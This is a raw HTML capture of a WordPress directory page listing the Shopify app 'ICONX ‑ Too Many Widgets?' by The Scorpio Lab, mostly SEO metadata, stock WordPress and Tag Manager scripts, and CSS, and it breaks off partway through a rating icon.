

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gptmediabuyer.com/app/iconx-free-gdpr-compliance/
body_size: 19392
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.css"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ICONX ‑ Too Many Widgets? by The Scorpio Lab - Shopify Apps</title>
	<link rel="canonical" href="https://gptmediabuyer.com/app/iconx-free-gdpr-compliance/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ICONX ‑ Too Many Widgets? by The Scorpio Lab - Shopify Apps" />
	<meta property="og:description" content="Forever Free: Every website needs to be GDPR compliant, so we&#8217;re offering this for free to everyone! Boost Your Profits: Make it easy for customers to find important information with a quick mini menu. Proven to increase revenue by streamlining access to key information. Thumb-Friendly Navigation: Our on-site marketing tool helps online stores deliver important [&hellip;]" />
	<meta property="og:url" content="https://gptmediabuyer.com/app/iconx-free-gdpr-compliance/" />
	<meta property="og:site_name" content="GPTMediaBuyer" />
	<meta property="article:modified_time" content="2024-12-02T08:37:37+00:00" />
	<meta property="og:image" content="https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9bb34690e43b75a8737a6f_1604039492437-iconx-25E225802591-too-many-widgets253F-best-shopify-apps.jpeg" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://gptmediabuyer.com/app/iconx-free-gdpr-compliance/","url":"https://gptmediabuyer.com/app/iconx-free-gdpr-compliance/","name":"ICONX ‑ Too Many Widgets? by The Scorpio Lab - Shopify Apps","isPartOf":{"@id":"https://gptmediabuyer.com/#website"},"primaryImageOfPage":{"@id":"https://gptmediabuyer.com/app/iconx-free-gdpr-compliance/#primaryimage"},"image":{"@id":"https://gptmediabuyer.com/app/iconx-free-gdpr-compliance/#primaryimage"},"thumbnailUrl":"https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9bb34690e43b75a8737a6f_1604039492437-iconx-25E225802591-too-many-widgets253F-best-shopify-apps.jpeg","datePublished":"2023-11-27T14:24:21+00:00","dateModified":"2024-12-02T08:37:37+00:00","breadcrumb":{"@id":"https://gptmediabuyer.com/app/iconx-free-gdpr-compliance/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://gptmediabuyer.com/app/iconx-free-gdpr-compliance/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gptmediabuyer.com/app/iconx-free-gdpr-compliance/#primaryimage","url":"https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9bb34690e43b75a8737a6f_1604039492437-iconx-25E225802591-too-many-widgets253F-best-shopify-apps.jpeg","contentUrl":"https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9bb34690e43b75a8737a6f_1604039492437-iconx-25E225802591-too-many-widgets253F-best-shopify-apps.jpeg","width":200,"height":200},{"@type":"BreadcrumbList","@id":"https://gptmediabuyer.com/app/iconx-free-gdpr-compliance/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gptmediabuyer.com/"},{"@type":"ListItem","position":2,"name":"ICONX ‑ Too Many Widgets?"}]},{"@type":"WebSite","@id":"https://gptmediabuyer.com/#website","url":"https://gptmediabuyer.com/","name":"GPTMediaBuyer","description":"","publisher":{"@id":"https://gptmediabuyer.com/#organization"},"alternateName":"GPTMediaBuyer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gptmediabuyer.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://gptmediabuyer.com/#organization","name":"GPTMediaBuyer","alternateName":"GPTMediaBuyer","url":"https://gptmediabuyer.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gptmediabuyer.com/#/schema/logo/image/","url":"https://gptmediabuyer.com/wp-content/uploads/2023/10/651ae08f97217f8bfaadf71d_logo.svg","contentUrl":"https://gptmediabuyer.com/wp-content/uploads/2023/10/651ae08f97217f8bfaadf71d_logo.svg","width":142,"height":71,"caption":"GPTMediaBuyer"},"image":{"@id":"https://gptmediabuyer.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="GPTMediaBuyer &raquo; Feed" href="https://gptmediabuyer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GPTMediaBuyer &raquo; Comments Feed" href="https://gptmediabuyer.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gptmediabuyer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gptmediabuyer.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gptmediabuyer.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' media='all' />
<link rel='stylesheet' id='gpt-media-buyer-style-old-css' href='https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/css/gptmediabuyer.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='gpt-media-buyer-style-css' href='https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/style.css?ver=1.0.0' media='all' />
<link rel="https://api.w.org/" href="https://gptmediabuyer.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gptmediabuyer.com/wp-json/wp/v2/app/2545" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gptmediabuyer.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://gptmediabuyer.com/?p=2545' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gptmediabuyer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgptmediabuyer.com%2Fapp%2Ficonx-free-gdpr-compliance%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gptmediabuyer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgptmediabuyer.com%2Fapp%2Ficonx-free-gdpr-compliance%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"app","pagePostType2":"single-app","pagePostAuthor":"gpt_media_admin"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WP73FNRJ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" href="https://gptmediabuyer.com/wp-content/uploads/2023/10/651ee235e9b1681b510a3ac6_gpt_fav_big-150x150.png" sizes="32x32" />
<link rel="icon" href="https://gptmediabuyer.com/wp-content/uploads/2023/10/651ee235e9b1681b510a3ac6_gpt_fav_big.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gptmediabuyer.com/wp-content/uploads/2023/10/651ee235e9b1681b510a3ac6_gpt_fav_big.png" />
<meta name="msapplication-TileImage" content="https://gptmediabuyer.com/wp-content/uploads/2023/10/651ee235e9b1681b510a3ac6_gpt_fav_big.png" />
</head>

<body class="app-template-default single single-app postid-2545 single-format-standard wp-custom-logo">

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WP73FNRJ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div data-w-id="e795cc3e-11de-f732-a55b-f89a09ed17bb" data-animation="default" data-collapse="medium"
     data-duration="400" data-easing="ease" data-easing2="ease" role="banner" class="navbar-2 w-nav">
    <div class="nav_container"><a href="/" aria-current="page" class="brand-2 w-nav-brand w--current"><img
                    src="https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/images/651ae08f97217f8bfaadf71d_logo.svg" loading="lazy" alt="" class="image-8"></a>
       
        <a href="https://dashboard.gptmediabuyer.com/dashboard" class="div-block-7-copy widgth-copy shadow w-button newBtn">Login</a>
    
    </div>
</div>


<!--<div id="page" class="site">-->
<!--	<a class="skip-link screen-reader-text" href="#primary">--><!--</a>-->
<!---->
<!--	<header id="masthead" class="site-header">-->
<!--		<div class="site-branding">-->
<!--			--><!--				<h1 class="site-title"><a href="--><!--" rel="home">--><!--</a></h1>-->
<!--				--><!--				<p class="site-title"><a href="--><!--" rel="home">--><!--</a></p>-->
<!--				--><!--				<p class="site-description">--><!--</p>-->
<!--			--><!--		</div>-->
<!---->
<!--		<nav id="site-navigation" class="main-navigation">-->
<!--			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">--><!--</button>-->
<!--			--><!--		</nav>-->
<!--	</header>-->

    <main id="primary" class="site-main single-app">
        <section class="single-app-hero">
            <div class="single-app-hero__content">
                <a class="heading-2" href="/top-shopify-apps">Top Shopify Apps</a>                <div class="single-app-hero__thumbnail"><img width="200" height="200" src="https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9bb34690e43b75a8737a6f_1604039492437-iconx-25E225802591-too-many-widgets253F-best-shopify-apps.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9bb34690e43b75a8737a6f_1604039492437-iconx-25E225802591-too-many-widgets253F-best-shopify-apps.jpeg 200w, https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9bb34690e43b75a8737a6f_1604039492437-iconx-25E225802591-too-many-widgets253F-best-shopify-apps-150x150.jpeg 150w" sizes="(max-width: 200px) 100vw, 200px" /></div>                <h1 class="single-app-hero__title">ICONX ‑ Too Many Widgets?</h1>
                <div class="single-app-hero__developer">
                    by The Scorpio Lab                </div>
                <div class="single-app-hero__rating">
                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" viewBox="0 0 24 25" fill="none">
                        <path d="M22.2465 9.96995C22.1691 9.72407 22.0199 9.50697 21.8181 9.34658C21.6162 9.18619 21.3711 9.08985 21.114 9.06995L15.5397 8.58808C15.506 8.58476 15.4738 8.57238 15.4465 8.55224C15.4193 8.5321 15.398 8.50496 15.385 8.4737L13.2072 3.2837C13.1063 3.04694 12.9381 2.84506 12.7234 2.70315C12.5087 2.56125 12.257 2.4856 11.9997 2.4856C11.7423 2.4856 11.4906 2.56125 11.276 2.70315C11.0613 2.84506 10.893 3.04694 10.7922 3.2837L8.61435 8.4737C8.6013 8.50496 8.58003 8.5321 8.55279 8.55224C8.52556 8.57238 8.49337 8.58476 8.45966 8.58808L2.88529 9.06995C2.62827 9.08985 2.38308 9.18619 2.18126 9.34658C1.97944 9.50697 1.83022 9.72407 1.75279 9.96995C1.67078 10.2162 1.66362 10.4812 1.7322 10.7315C1.80079 10.9818 1.94204 11.2062 2.1381 11.3762L6.36716 15.0653C6.39306 15.0883 6.41229 15.1178 6.42285 15.1508C6.4334 15.1838 6.43489 15.219 6.42716 15.2528L5.15591 20.7381C5.09665 20.9906 5.11356 21.2551 5.2045 21.498C5.29543 21.741 5.45633 21.9515 5.66685 22.1031C5.87411 22.256 6.12245 22.3433 6.37981 22.3536C6.63717 22.364 6.89172 22.297 7.1106 22.1612L11.9022 19.255C11.9303 19.2375 11.9628 19.2283 11.9959 19.2283C12.029 19.2283 12.0615 19.2375 12.0897 19.255L16.8812 22.1612C17.1024 22.2966 17.3587 22.3635 17.6178 22.3533C17.8769 22.3432 18.1272 22.2565 18.3371 22.1043C18.547 21.9521 18.7072 21.741 18.7973 21.4979C18.8874 21.2547 18.9034 20.9903 18.8434 20.7381L17.5759 15.2509C17.5682 15.2171 17.5697 15.1819 17.5802 15.1489C17.5908 15.1159 17.61 15.0864 17.6359 15.0634L21.865 11.3743C22.06 11.204 22.2003 10.9798 22.2682 10.7299C22.3361 10.48 22.3286 10.2156 22.2465 9.96995ZM21.1215 10.525L16.8925 14.214C16.7123 14.3708 16.5783 14.5738 16.5049 14.8011C16.4316 15.0284 16.4217 15.2715 16.4762 15.504L17.7437 20.9912C17.7531 21.0281 17.751 21.0669 17.7378 21.1026C17.7246 21.1383 17.7008 21.169 17.6697 21.1909C17.6415 21.2135 17.6068 21.2265 17.5707 21.228C17.5346 21.2295 17.499 21.2195 17.469 21.1993L12.6775 18.2931C12.4732 18.1689 12.2387 18.1032 11.9997 18.1032C11.7606 18.1032 11.5261 18.1689 11.3218 18.2931L6.53029 21.1993C6.5003 21.2195 6.46467 21.2295 6.42859 21.228C6.39251 21.2265 6.35785 21.2135 6.32966 21.1909C6.29852 21.169 6.27476 21.1383 6.26153 21.1026C6.2483 21.0669 6.24623 21.0281 6.2556 20.9912L7.5231 15.504C7.57767 15.2715 7.56774 15.0284 7.49439 14.8011C7.42104 14.5738 7.28705 14.3708 